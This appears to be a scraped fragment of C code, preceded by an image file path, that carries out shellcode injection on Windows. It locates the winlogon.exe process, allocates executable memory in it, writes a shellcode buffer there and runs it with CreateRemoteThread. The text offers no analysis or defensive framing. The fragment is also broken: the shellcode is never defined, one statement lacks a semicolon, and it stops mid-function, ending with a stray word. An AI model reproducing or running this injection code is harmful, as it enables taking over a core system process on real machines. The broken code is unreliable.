 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
int pid = -1;
WCHAR exe_name[50] = _T("winlogon.exe");
if (Process32First(snapshot, &entry) == TRUE) {
while (Process32Next(snapshot, &entry) == TRUE) {
if (lstrcmpi(entry.szExeFile, exe_name) == 0) {
pid = entry.th32ProcessID;
break;
}
}
}
CloseHandle(snapshot);
if (pid < 0) {
printf("Could not find process\n");
return;
}
printf("Injecting shellcode in winlogon...\n");
HANDLE hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
if (hProc == NULL) {
printf("Could not open process\n");
return;
}
LPVOID lpMem = VirtualAllocEx(hProc, NULL, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE)
if (lpMem == NULL) {
printf("Remote allocation failed\n");
return;
}
if (!WriteProcessMemory(hProc, lpMem, shellcode, sizeof(shellcode), 0)) {
printf("Remote write failed\n");
return;
}
if (!CreateRemoteThread(hProc, NULL, 0, (LPTHREAD_START_ROUTINE)lpMem, 0, 0, 0)) {
printf("CreateRemoteThread failed\n");
return;
Seebug